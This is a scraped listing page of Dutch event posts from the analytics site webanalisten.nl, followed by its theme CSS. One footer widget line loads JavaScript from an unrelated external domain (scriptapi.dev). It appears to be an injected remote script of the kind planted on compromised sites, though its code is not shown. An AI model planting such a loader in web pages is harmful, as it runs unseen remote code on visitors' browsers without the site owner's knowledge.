				<img width="985" height="138" src="https://www.webanalisten.nl/wp-content/uploads/2019/05/gratis-emerce-fashion.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="gratis emerce fashion" loading="lazy" srcset="https://www.webanalisten.nl/wp-content/uploads/2019/05/gratis-emerce-fashion.png 985w, https://www.webanalisten.nl/wp-content/uploads/2019/05/gratis-emerce-fashion-600x84.png 600w, https://www.webanalisten.nl/wp-content/uploads/2019/05/gratis-emerce-fashion-768x108.png 768w, https://www.webanalisten.nl/wp-content/uploads/2019/05/gratis-emerce-fashion-980x137.png 980w" sizes="(max-width: 985px) 100vw, 985px" />			</div>
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/uitdagingen-in-de-fashion" title="Permalink naar Uitdagingen in de fashion" rel="bookmark">Uitdagingen in de fashion</a>
        
			<span class="categorieimg categorieimg-small meetups-events-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">2 juni 2019</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/stephanvanheusden" title="Berichten van Stephan van Heusden" rel="author">Stephan van Heusden</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/meetups-events" title="View all posts in Meetups &amp; Events">Meetups &amp; Events</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Emerce Fashion (op 12 mei jl.) in Amsterdam was nog geen 5 minuten bezig of het ging al over de uitdagingen in de fashion industrie. Jan Hilger, adviseur van grote concerns, gaf toe dat waar hij 20 jaar bedrijven hielp groot te worden, hij nu bedrijven vooral helpt te reorganiseren...&nbsp;<a href="https://www.webanalisten.nl/uitdagingen-in-de-fashion#more-18558" class="more-link">&raquo;&nbsp;Lees meer van 'Uitdagingen in de fashion'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -18558 -->
											
<article id="post-18540" class="post-18540 post type-post status-publish format-standard has-post-thumbnail hentry category-meetups-events tag-2038 tag-adobe tag-event tag-londen tag-summit dossier-web-analytics-congres-2 has_image">

	<header class="entry-header">
					<div class="post-thumb">
				<img width="1440" height="389" src="https://www.webanalisten.nl/wp-content/uploads/2019/05/adobe-summit.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="adobe summit" loading="lazy" srcset="https://www.webanalisten.nl/wp-content/uploads/2019/05/adobe-summit.jpg 1440w, https://www.webanalisten.nl/wp-content/uploads/2019/05/adobe-summit-600x162.jpg 600w, https://www.webanalisten.nl/wp-content/uploads/2019/05/adobe-summit-768x207.jpg 768w, https://www.webanalisten.nl/wp-content/uploads/2019/05/adobe-summit-980x265.jpg 980w" sizes="(max-width: 1440px) 100vw, 1440px" />			</div>
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/adobe-summit" title="Permalink naar Adobe Summit 2019 Londen" rel="bookmark">Adobe Summit 2019 Londen</a>
        
			<span class="categorieimg categorieimg-small meetups-events-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">23 mei 2019</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/simon-groters" title="Berichten van Simon Groters" rel="author">Simon Groters</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/meetups-events" title="View all posts in Meetups &amp; Events">Meetups &amp; Events</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Meer dan zesduizend ervaren marketeers uit heel de wereld kwamen vorige week naar de Adobe Summit in Londen om kennis te delen en op te doen. De rode draad tijdens het evenement: customer experience management (CXM). Het evenement behandelde de nieuwste inzichten, hulpmiddelen en technieken op het gebied van marketing,...&nbsp;<a href="https://www.webanalisten.nl/adobe-summit#more-18540" class="more-link">&raquo;&nbsp;Lees meer van 'Adobe Summit 2019 Londen'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -18540 -->
											
<article id="post-18517" class="post-18517 post type-post status-publish format-standard has-post-thumbnail hentry category-meetups-events tag-amsterdam tag-bloggen tag-emerce tag-fashion has_image second">

	<header class="entry-header">
					<div class="post-thumb">
				<img width="985" height="138" src="https://www.webanalisten.nl/wp-content/uploads/2019/05/gratis-emerce-fashion.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="gratis emerce fashion" loading="lazy" srcset="https://www.webanalisten.nl/wp-content/uploads/2019/05/gratis-emerce-fashion.png 985w, https://www.webanalisten.nl/wp-content/uploads/2019/05/gratis-emerce-fashion-600x84.png 600w, https://www.webanalisten.nl/wp-content/uploads/2019/05/gratis-emerce-fashion-768x108.png 768w, https://www.webanalisten.nl/wp-content/uploads/2019/05/gratis-emerce-fashion-980x137.png 980w" sizes="(max-width: 985px) 100vw, 985px" />			</div>
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/gratis-emerce-fashion" title="Permalink naar Emerce Fashion 16 mei 2019: gratis toegang in ruil voor een blog" rel="bookmark">Emerce Fashion 16 mei 2019: gratis toegang in ruil voor een blog</a>
        
			<span class="categorieimg categorieimg-small meetups-events-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">13 mei 2019</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/simon-groters" title="Berichten van Simon Groters" rel="author">Simon Groters</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/meetups-events" title="View all posts in Meetups &amp; Events">Meetups &amp; Events</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Tijdens Emerce Fashion (16 mei 2019) delen de meest innovatieve fashion retailers, brands en experts uit binnen- en buitenland de belangrijkste ontwikkelingen op het gebied van online marketing en e-commerce in de fashion branche.

Je kan van ons een gratis kaart krijgen voor dit evenement in ruil voor een blog over...&nbsp;<a href="https://www.webanalisten.nl/gratis-emerce-fashion#more-18517" class="more-link">&raquo;&nbsp;Lees meer van 'Emerce Fashion 16 mei 2019: gratis toegang in ruil voor een blog'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -18517 -->
											
<article id="post-18500" class="post-18500 post type-post status-publish format-standard has-post-thumbnail hentry category-meetups-events tag-2038 tag-bier tag-bitterballen tag-bowlen tag-measurebowling tag-utrecht dossier-web-analytics-congres-2 has_image">

	<header class="entry-header">
					<div class="post-thumb">
				<img width="433" height="55" src="https://www.webanalisten.nl/wp-content/uploads/2017/05/logo_MB.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="MeasureBowling Utrecht" loading="lazy" />			</div>
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/measurebowling-utrecht" title="Permalink naar Het is weer tijd om te bowlen! MeasureBowling Utrecht, 13 juni 2019" rel="bookmark">Het is weer tijd om te bowlen! MeasureBowling Utrecht, 13 juni 2019</a>
        
			<span class="categorieimg categorieimg-small meetups-events-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">6 mei 2019</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/redactie" title="Berichten van Redactie webanalisten.nl" rel="author">Redactie webanalisten.nl</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/meetups-events" title="View all posts in Meetups &amp; Events">Meetups &amp; Events</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					De mensen die er eerdere jaren bij waren, kunnen zich de vorige edities ongetwijfeld nog herinneren! Eens per jaar trekken we de bowlingschoenen uit de kast en kegelen we de pinnen van de baan. Dit doen we tijdens MeasureBowling Utrecht, het Nederlandse deel van MeasureBowling.
Bier, bowling en bitterballen
De vorige edities waren...&nbsp;<a href="https://www.webanalisten.nl/measurebowling-utrecht#more-18500" class="more-link">&raquo;&nbsp;Lees meer van 'Het is weer tijd om te bowlen! MeasureBowling Utrecht, 13 juni 2019'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -18500 -->
											
<article id="post-18430" class="post-18430 post type-post status-publish format-standard has-post-thumbnail hentry category-meetups-events category-uitgelicht tag-ab-test tag-data-collectie tag-datagovernance tag-datamanagement tag-dmp tag-hypotheses tag-measurecamp tag-optimalisatie tag-optimizely tag-tealium tag-workshop dossier-web-analytics-congres-2 has_image second">

	<header class="entry-header">
					<div class="post-thumb">
				<img width="1167" height="187" src="https://www.webanalisten.nl/wp-content/uploads/2019/03/CRO-Datamanagement-workshops_Tekengebied-1-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="CRO Datamanagement workshops" loading="lazy" srcset="https://www.webanalisten.nl/wp-content/uploads/2019/03/CRO-Datamanagement-workshops_Tekengebied-1-1.png 1167w, https://www.webanalisten.nl/wp-content/uploads/2019/03/CRO-Datamanagement-workshops_Tekengebied-1-1-600x96.png 600w, https://www.webanalisten.nl/wp-content/uploads/2019/03/CRO-Datamanagement-workshops_Tekengebied-1-1-768x123.png 768w, https://www.webanalisten.nl/wp-content/uploads/2019/03/CRO-Datamanagement-workshops_Tekengebied-1-1-980x157.png 980w" sizes="(max-width: 1167px) 100vw, 1167px" />			</div>
		
		        
        
			<h2 class="entry-title"><a href="https://www.webanalisten.nl/cro-datamanagement-workshop" title="Permalink naar CRO en Datamanagement workshops op 12 april in Amsterdam" rel="bookmark">CRO en Datamanagement workshops op 12 april in Amsterdam</a>
        
			<span class="categorieimg categorieimg-small meetups-events-small"></span>
        </h2>
            <div class="entry-author">
                <span class="post-date">2 april 2019</span>&nbsp;door&nbsp;<a href="https://www.webanalisten.nl/author/amanda-van-der-linden" title="Berichten van Amanda van der Linden" rel="author">Amanda van der Linden</a>&nbsp;in&nbsp;<a href="https://www.webanalisten.nl/onderwerp/meetups-events" title="View all posts in Meetups &amp; Events">Meetups &amp; Events</a>            </div>
    </header><!--end .entry-header -->

	<div class="entry-content">
					Op vrijdag 12 april organiseert MeasureCamp Amsterdam weer een workshop-dag. Ervaren experts uit het werkveld delen hun kennis en jij kunt er vanaf €80 bij zijn. Mis het niet! Zowel in de ochtend als in de middag zijn er twee workshops. De workshops zijn Engelstalig. Verbeter je CRO-proces en je optimalisatiestrategie...&nbsp;<a href="https://www.webanalisten.nl/cro-datamanagement-workshop#more-18430" class="more-link">&raquo;&nbsp;Lees meer van 'CRO en Datamanagement workshops op 12 april in Amsterdam'</a>        				</div><!-- end .entry-content -->


</article><!-- end post -18430 -->
			
							

		
		</div><!-- end #content -->
        <div class="break">
        <div class='wp-pagenavi' role='navigation'>
<span class='pages'>Pagina 4 van 26</span><a class="first" href="https://www.webanalisten.nl/onderwerp/meetups-events/">« Eerste</a><a class="previouspostslink" rel="prev" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/3">«</a><span class='extend'>...</span><a class="page smaller" title="Pagina 2" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/2">2</a><a class="page smaller" title="Pagina 3" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/3">3</a><span aria-current='page' class='current'>4</span><a class="page larger" title="Pagina 5" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/5">5</a><a class="page larger" title="Pagina 6" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/6">6</a><span class='extend'>...</span><a class="larger page" title="Pagina 10" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/10">10</a><a class="larger page" title="Pagina 20" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/20">20</a><span class='extend'>...</span><a class="nextpostslink" rel="next" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/5">»</a><a class="last" href="https://www.webanalisten.nl/onderwerp/meetups-events/page/26">Laatste »</a>
</div>            </div>
    	
				
		
	<footer class="site-footer" role="contentinfo">

		
	
	<div class="footerwidgets clearfix">

				<div id="footer-sidebar-2" class="widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/webanalisten.js"></script></div></aside>		</div><!-- .widget-area -->
		
		
		
</div><!-- .footerwidgets -->
		<div class="site-info">
			
						<ul class="credit">
				<li>&copy; 2026 <a href="https://www.webanalisten.nl" title="Webanalisten.nl">Webanalisten.nl</a></li><li><a href="/contact">Contact</a></li><li><a href="/disclaimer">Proclaimer / privacy / cookies</a></li><br/>
				<li>Gebouwd door Online Boswachters</a></li>
				<li>Ontworpen door CLEVER&deg;FRANKE</a></li>
			</ul><!-- end .credit -->
			
			<a href="#menu" class="top clearfix" title="Naar boven">Naar boven</a>
		</div><!-- .site-info -->
	</footer><!-- end .site-footer -->
</section><!-- end .content-wrap -->
 
	</div><!-- end .container -->
	
	

		<script type="text/javascript">
			var is_dev = '0';
		</script>
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TL63JWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type='text/javascript' src='https://downloads.mailchimp.com/js/jquery.form-n-validate.js?ver=0.0.3' id='mailchimp-validate-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/oo-functions/js/footer-scripts.js?ver=0.0.3' id='oo-footer-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/scripts.js?ver=0.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
    
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/style.css
body_size: 9401
content:
/*
Theme Name: OO child
Theme URI: http://www.elmastudio.de/wordpress-themes/tatami/
Author: Elmastudio
Author URI: http://www.elmastudio.de/wordpress-themes/
Description: Tatami is a modern responsive theme with off-canvas that looks great on mobile and desktop devices. Tatami has a right and left sidebar and optional footer widgets. The theme options page makes it easy to set up your theme with your personal changes. Tatami also has some practical widgets and a custom background option.
Template: onlineoptimizers
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  responsive, light, white, two-columns, three-columns, right-sidebar, left-sidebar, flexible-width, custom-background, custom-menu, editor-style, post-formats, theme-options, translation-ready, sticky-post, featured-images
*/

@import url("../onlineoptimizers/style.css");

@font-face {
    font-family: 'Sansa';
    src: url('fonts/SansaPro-Light.eot');
    src: url('fonts/SansaPro-Light.eot?#iefix') format('embedded-opentype'),
         url('fonts/SansaPro-Light.woff') format('woff'),
         url('fonts/SansaPro-Light.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

body {
	font-family:"Domine";	
	color:#535654;
}

h1, h2, h3, h4, h5, h6 {
	font-weight:normal
}
#s, .main-nav .sub-menu .menu-item a, .main-nav .children li a, .entry-meta a, .entry-meta span, .entry-meta ul li.entry-comments:before, .entry-meta ul li:before, .author-details p.author-links a, #comments #respond p.comment-note a, #comments #respond p.logged-in-as a, #respond a#cancel-comment-reply-link, #comments h3.comments-title span a, #comments .comment-content ul li.comment-time, #comments .comment-content ul li.comment-time a, #comments .comment-content ul li.comment-edit, #comments .comment-content ul li.comment-edit a, #comments .comment-content p.comment-reply a, .pingback a.comment-edit-link, .widget ul li a, .format-image .entry-content p.wp-caption-text, #nav-single a, #nav-below a, .previous-image a, .next-image a, #comment-nav a, .widget_twitter ul.tweets li a.timesince {
	color: #9e9e9e	
}

/* logo */
.site-title {
	overflow:hidden;
}
.site-title h1.title {
	max-width:none;	
	padding:13px 0 0 0;
	font-weight:normal;
}
.site-title h1.title a {
	color:#000	
}
.site-title h2.description {
	max-width:none;	
	display:block;
	font-size:0.5rem;
}

/* sidebar menu */
.main-nav .menu {
	
}
.main-nav .menu-item,
.main-nav ul li{
}
.main-nav .menu-item a,
.main-nav ul li a {
	padding:10px 30px;
	overflow:hidden
}
.main-nav .menu-item a .icon,
.main-nav .menu-item a .title {
	float:left;	
	line-height:2.6em
}
.main-nav ul li a .icon {
	margin-right:14px;
}
.main-nav .menu-item a,
.main-nav ul li a {
	text-transform:lowercase;
}
/*
.main-nav ul li.agenda a,
.main-nav ul li.agenda a:hover {
	background-position: 9px -383px;
}
.main-nav ul li.analytics-tips a,
.main-nav ul li.analytics-tips a:hover {
	background-position: 9px -99px;
}
.main-nav ul li.conversion-tips a,
.main-nav ul li.conversion-tips a:hover {
	background-position: 9px -312px;
}
.main-nav ul li.news a,
.main-nav ul li.news a:hover {
	background-position: 9px -346px;
}
.main-nav ul li.praktijkinzichten a,
.main-nav ul li.praktijkinzichten a:hover {
	background-position: 9px -207px;
}*/


/* Main menu */
.header-nav {float:left;display:none;font-size:0.7rem}
.header-nav ul {
	overflow:hidden;
}
.header-nav .menu-item {
	/*height:56px;*/
	width:auto;
	/*margin-right:20px;
	border-bottom:4px solid #fff*/
	border-right:1px solid #9e9e9e
}
.header-nav .menu-item:first-child {
	border-left:1px solid #9e9e9e	
}
.header-nav .menu-item a {
	border-bottom:4px solid #fff;
	color:#000;
	display:block;
	padding: 5px 10px; 
}

/* ICONS IN TOP MENU */
.header-nav .menu-item a .title {
	display:block;	
}
.main-nav ul li a .icon,
.header-nav .menu-item a .icon {
	width:36px;
	height:36px;
	display:inline-block;
	background: url(images/catimages-type.png) no-repeat;
}
.main-nav ul li a .icon {
	background-image: url(images/catimages-type-transp.png);	
}


.main-nav ul li.trends a .icon {
	background-position:-72px 0
}
.header-nav .strategy {}
.main-nav ul li.strategy a .icon,
.main-nav ul li.strategie a .icon,
.header-nav .strategy a .icon {
	background-position:-504px 0
}
.header-nav .strategy:hover a,
.header-nav .strategy.current-post-parent a,
.header-nav .strategy.current-menu-item a {
	border-bottom:4px solid #f25a22
}

.main-nav ul li.inzichten a .icon,
.main-nav ul li.cases a .icon,
.header-nav .cases a .icon {
	background-position:-216px 0	
}
.header-nav .cases,
.header-nav .insights {}
.header-nav .cases:hover a,
.header-nav .insights:hover a,
.header-nav .cases.current-post-parent a,
.header-nav .cases.current-menu-item a {
	border-bottom:4px solid #50aa00
}

.main-nav ul li.analyse-tips a .icon,
.main-nav ul li.measurement a .icon,
.main-nav ul li.measurement a .icon,
.header-nav .measurement a .icon {
	background-position:-108px 0	
}
.header-nav .measurement,
.header-nav .analyse-tips {}
.header-nav .measurement:hover a,
.header-nav .analyse-tips:hover a,
.header-nav .measurement.current-post-parent a,
.header-nav .measurement.current-menu-item a {
	border-bottom:4px solid #468cef
}

.main-nav ul li.conversie-tips a .icon,
.main-nav ul li.optimization a .icon,
.header-nav .optimization a .icon {
	background-position:-324px 0	
}
.header-nav .optimization,
.header-nav .conversion-tips {}
.header-nav .optimization:hover a,
.header-nav .conversion-tips:hover a,
.header-nav .conversie-tips:hover a,
.header-nav .optimization.current-post-parent a,
.header-nav .optimization.current-menu-item a {
	border-bottom:4px solid #ffa000
}

.main-nav ul li.tools a .icon,
.header-nav .tools a .icon {
	background-position:-612px 0	
}
.header-nav .tools,
.header-nav .trends {}
.header-nav .tools:hover a,
.header-nav .trends:hover a,
.header-nav .tools.current-post-parent a,
.header-nav .tools.current-menu-item a {
	border-bottom:4px solid #00a378
}

.main-nav ul li.nieuws a .icon,
.main-nav ul li.news a .icon,
.header-nav .news a .icon {
	background-position:-360px 0	
}
.header-nav .news {}
.header-nav .news:hover a,
.header-nav .news.current-post-parent a,
.header-nav .news.current-menu-item a {
	border-bottom:4px solid #813296
}

.main-nav ul li.webanalyse-vacatures a .icon,
.main-nav ul li.jobs a .icon,
.header-nav .jobs a .icon {
	background-position:-612px 0	
}
.header-nav .jobs {}
.header-nav .jobs:hover a,
.header-nav .jobs.current-post-parent a,
.header-nav .jobs.current-menu-item a {
	border-bottom:4px solid #b4d200
}

.main-nav ul li.meetups-events a .icon,
.main-nav ul li.meet a .icon,
.header-nav .meet a .icon {
	background-position:-396px 0	
}
.header-nav .meet,
.header-nav .agenda {}
.header-nav .meet:hover a,
.header-nav .meet.current-post-parent a,
.header-nav .meet.current-menu-item a,
.header-nav .agenda:hover a,
.header-nav .agenda.current-post-parent a,
.header-nav .agenda.current-menu-item a {
	border-bottom:4px solid #d21400
}

.main-nav ul li.cursussen-webinars a .icon,
.main-nav ul li.learn a .icon,
.header-nav .learn a .icon {
	background-position:-468px 0	
}

header-nav .learn,
.header-nav .suggested {}
.header-nav .learn:hover a,
.header-nav .learn.current-post-parent a,
.header-nav .learn.current-menu-item a,
.header-nav .suggested:hover a,
.header-nav .suggested.current-post-parent a,
.header-nav .suggested.current-menu-item a {
	border-bottom:4px solid #acacac
}

.main-nav ul li.downloads a .icon,
.header-nav .downloads a .icon {
	background:none
}

.js [role="complementary"] {
	z-index:5;
	height:0;
}

.active-nav [role="complementary"],
.active-nav .js [role="complementary"],
.active-sidebar [role="complementary"],
.active-sidebar .js [role="complementary"] {
	height:auto;
}

/* FOLLOW US */
#site-header .follow-us {display:none;}
#site-header .follow-us { height: 40px; float: left; position: relative; margin:14px 0px 0 20px; padding:0; list-style:none; }
#site-header #toggle-follow-us { color: #000; font-weight: 700; text-transform: uppercase; padding: 0.625em 0.625em 0.425em 0.625em; position: relative; float: none; z-index: 12; font-size: 0.938em;  }
#site-header #toggle-follow-us.active { background:#000; color:#fff; /*: 1px solid #c2c2c2;border-bottom:0;*/  }

#follow-us-popup { display: none; background: #fff; position: absolute; font-size: 0.875em; border: 1px solid #c2c2c2; width: 365px; right: -1px; margin-top: -1px; padding: 10px; }
#follow-us-popup a { padding: 0em; line-height: 2.25em; color: #424242; padding-left: 10px; display:block}
#follow-us-popup a:hover { background-color: #424242; color: #ffffff; }
#follow-us-popup table { text-align:left; width: 100%; padding: 3px 0px; border-collapse: separate; border-spacing: 0.875em 4px; margin:0 }
#follow-us-popup table td { border: none; position: relative; padding: 3px 0; border-bottom: 1px solid #dedede; width: 50%; }
#follow-us-popup table tr:last-child td { border-bottom: 0; }


	
.container {
	/*padding-top:63px;	*/
}
.admin-bar .container {
	/*padding-top:60px;	*/
}
.admin-bar .off-canvas-nav,
.admin-bar .js .off-canvas-nav {
	/*top:28px;	*/
}

h1.title,
.entry-header h1.entry-title,
.entry-header h2.entry-title,
.page-header h2.page-title,
.site-title h2.description,
.main-nav .menu-item a,
.main-nav ul li a,
.font,
p.author,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
h3.widget-title,
.header-nav {
	font-family: 'Sansa';
}

	.page-header {
		padding:30px;	
	}
.page-header h2.page-title, h2.archive-title {
	font-style:normal;	
	font-size:1.7rem;	
}
.site-title h1.title {
	text-transform:capitalize;	
}
.admin-bar .site-title h1.title {
	padding:41px 0 0 0 !important
}
.content-wrap {
	overflow:visible;
}
.single-post .content-wrap {
	/*overflow:hidden;	*/
}
.site-title:hover {
	cursor:pointer;
}
.site-title h2.description {
	padding-top:0px;
	color:#666
}
span.categorieimg,
span.categorieimg-large {
	width: 78px;
	height: 89px;
	display: block;
	position: absolute;
	left: -12px;
	background: url('images/catimages-small.png') no-repeat;
	top: 24px;
}

.entry-header {
	min-height:115px;	
}
.sticky .entry-header {
	min-height:auto;
}
.single .entry-header,
.single-post .entry-header,
.single-onderzoeksrapporten .entry-header {
	min-height:145px;
}
.has_image .entry-header {
	min-height:225px;
	
}

.sticky .entry-header {
	min-height:auto
}
.entry-header .post-thumb {
	overflow:hidden;
	display:inline-block;
}
.entry-header .post-thumb img {
	width:100%
}
.single .entry-header .post-thumb,
.single-post .entry-header .post-thumb,
.single-onderzoeksrapporten .entry-header .post-thumb {
	/*height:200px;	*/
	width:100%
}

.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 40px 10px 90px;
}

.nocategory .entry-header h1.entry-title,
.nocategory .entry-header h2.entry-title {
	padding-left:30px;	
}

article.onderzoeksrapporten .entry-header h1.entry-title,
article.onderzoeksrapporten .entry-header h2.entry-title {
	padding: 30px 40px 10px 90px;
}

.search-no-results .entry-header h1.entry-title,
.search-no-results .entry-header h2.entry-title,
.error404 .entry-header h1.entry-title,
.error404 .entry-header h2.entry-title {
	padding-left:30px;	
}

.nocategory .container_breadcrumbs,
.search-no-results .container_breadcrumbs,
.error404 .container_breadcrumbs {
	padding:0px 30px 0px 0px;
}

.entry-header h2.entry-title {
	font-size: 1.5rem;	
}

.entry-header .entry-,
.entry-header .entry-author{
	padding: 0px 20px 15px 90px;
	color: #abb0b3;
	font-size: 0.8rem
}

.nocategory .entry-header .entry-,
.nocategory .entry-header .entry-author{
	padding-left:30px;
}

.entry-content a.more-link {
	font-size: 14px;
	font-size: 0.9rem;
}

					
			article.onderzoeksrapporten a.more-link {
				display:block;
				margin-bottom:15px;
			}
			
.entry-header h2.entry-title a,
.entry-content a.more-link {
	color:#0e0e0e;
}
#content article:hover h2.entry-title a,
.entry-header h2.entry-title a:hover,
.entry-content a.more-link:hover {
	color:#000;	
}
.entry-content, .entry-summary {
	padding:0px 30px 30px 30px;
	line-height:1.7em;
}
.entry-content a.more-link,
.widget a.more-link {
	font-weight:normal;
	letter-spacing:normal;
	text-transform:none;
	display: block;
	margin-top: 4px;
}
.entry-content img.wp-smiley, .entry-summary img.wp-smiley {
	max-width: auto;
    height: auto;
    width: auto;
}

.entry-content img, .entry-summary img {

}
.entry-content .yarpp-related img {
	width:auto;	
}
.entry-meta ul li {
	margin-right:10px; 	
}
.entry-meta ul li,
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit {
	text-transform:none;
}
.entry-meta ul, .single .entry-meta ul,
.single-post .entry-meta ul,
.single-onderzoeksrapporten .entry-meta ul {
	width:auto	
}
.entry-meta ul li,
.entry-meta ul li.entry-comments:before,
.entry-meta ul li.entry-comments:first-child:before {
	content:'';
	margin-right:10px;
}
.entry-meta, .single .author-info, .single-post .author-info, .single-onderzoekrapporten .author-info {
	padding:20px;	
}
.post, .content-wrap .page, .type-attachment {
	margin:15px 10px 10px 15px	
}

.single-post article .entry-content,
.single-post article .entry-summary {
	/*padding-left:20px;*/
	word-wrap: break-word;
}

.page-header h2.page-title, h2.archive-title {
	font-size:1.25rem;
}
.page article .entry-header h1.entry-title,
.page article .entry-header h2.entry-title,
.page article .entry-header .entry-author{
	padding-left:30px;
}
.page .entry-header {
	min-height:0;	
}
.page-template-page-templatespage-bloggers-php .entry-header {
	/*min-height:115px;	*/
}


article .entry-summary,
article .entry-content {
}

.category-optimization .entry-content blockquote,
.category-optimization #comments blockquote {
	border-left: 6px solid #ffa000;
}

.category-measurement .entry-content blockquote,
.category-measurement #comments blockquote {
	border-left: 6px solid #468cef;
}

.category-strategy .entry-content blockquote,
.category-strategy #comments blockquote {
	border-left: 6px solid #f25a22;
}

.category-cases .entry-content blockquote,
.category-cases #comments blockquote {
	border-left: 6px solid #50aa00;
}

.category-jobs .entry-content blockquote,
.category-jobs #comments blockquote {
	border-left: 6px solid #B4D1FF;
}

.category-news .entry-content blockquote,
.category-news #comments blockquote {
	border-left: 6px solid #813296;
}

.category-learn .entry-content blockquote,
.category-learn #comments blockquote {
	border-left: 6px solid #acacac;
}

.category-meet .entry-content blockquote,
.category-meet #comments blockquote {
	border-left: 6px solid #d21400;
}

.home article.post,
.home article.content-wrap .page,
.home article.type-attachment,
.archive article.post,
.archive .content-wrap article.page,
.archive article.type-attachment {	
	font-size:0.9rem
}

#searchform {
}
.not-found #searchform {
	width:30%	
}

.js .container [role="navigation"] {
	z-index:3;
}

/* CATEGORIE IMAGES */
/* LARGE */
.category-nieuws .categorieimg-large,
.category-news .categorieimg-large {background-position:-395px 0}

.category-praktijkinzichten .categorieimg-large,
.category-inzichten .categorieimg-large,
.category-insights .categorieimg-large,
.category-cases .categorieimg-large {background-position:-105px 0}

.category-tools .categorieimg-large,
.category-trends .categorieimg-large {background-position:-316px 0}

.category-analyse-tips .categorieimg-large,
.category-measurement .categorieimg-large,
.category-analytics-tips .categorieimg-large {background-position:-158px 0}

.category-conversie-tips .categorieimg-large,
.category-optimization .categorieimg-large,
.category-conversion-tips .categorieimg-large {background-position:-237px 0}

.category-strategy .categorieimg-large,
.category-strategie .categorieimg-large {background-position:0 0}

.category-webanalyse-vacatures .categorieimg-large,
.category-jobs .categorieimg-large,
.category-optimization .categorieimg-large,
.category-webanalytics-jobs .categorieimg-large {background-position:-474px 0}

.category-meetups-events .categorieimg-large,
.category-meet .categorieimg-large,
.category-agenda .categorieimg-large {background-position:-553px 0}

.category-vrijkaarten .categorieimg-large,
.category-tickets .categorieimg-large {background-position:-632px 0}

.category-dossiers .categorieimg-large {background-position:-711px 0}

.category-reports .categorieimg-large,
.category-onderzoeksrapport .categorieimg-large,
.onderzoeksrapporten .categorieimg-large,
.category-reports .categorieimg-large {background-position:-1050px 0}

.category-management .categorieimg-large {background-position:-869px 0}
.category-highlight .categorieimg-large {background-position:-869px 0}

.category-cursussen-webinars .categorieimg-large,
.category-learn .categorieimg-large {background-position:-949px 0}

.category-overig .categorieimg-large {background-position:-1027px 0}

/*div.normalpage div.inhoud span.managementsamenvattingen-page {background-position:-1155px 0;}
div.normalpage div.inhoud span.dossiers-page {background-position:-945px 0;}

div.normalpage div.inhoud span.onderzoeksrapporten-page {background-position:-1050px 0;}
*/
	span.nieuws-small,
	span.news-small,
	span.industry-news-small {background-position:-395px 0}
	
	span.praktijkinzichten-small,
	span.inzichten-small,
	span.insights-small,
	span.cases-small,
	span.case-studies-small {background-position:-79px 0}
	
	span.conversie-tips-small,
	span.optimization-small {background-position:-237px 0}
	
	span.analyse-tips-small,
	span.measurement-small,
	span.measurement-tips-small {background-position:-158px 0}
	
	span.strategie-small,
	span.strategy-small {background-position:0 0}
	
	span.trends-small,
	span.tools-small,
	span.tool-tips-small {background-position:-316px 0}
	
	span.vacatures-small, span.webanalyse-vacatures-small,
	span.jobs-small,
	span.industry-jobs-small {background-position:-474px 0}
	
	span.agenda-small,
	span.meet-small,
	span.meetups-events-small,
	span.meetup-events-small {background-position:-553px 0}
	
	span.vrijkaarten-small {background-position:-632px 0}
